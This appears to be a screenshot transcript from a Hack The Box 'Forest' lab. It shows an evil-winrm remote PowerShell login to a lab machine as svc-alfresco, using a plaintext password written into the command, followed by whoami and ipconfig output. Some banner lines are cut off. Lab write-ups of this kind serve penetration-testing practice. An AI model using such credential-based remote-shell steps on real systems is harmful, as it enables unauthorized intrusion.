 ~/Doc/htb/AD/easy-forest/nmap evil-winrm -i 10.129.52.209 -u svc-alfresco -p 's3rvice'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_pro
his machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-w
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : .htb
IPv6 Address. . . . . . . . . . . : dead:beef::c946:704c:feae:f30c
Link-local IPv6 Address . . . . . : fe80::c946:704c:feae:f30c%5
IPv4 Address. . . . . . . . . . . : 10.129.52.209
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:f8ec%5
10.129.0.1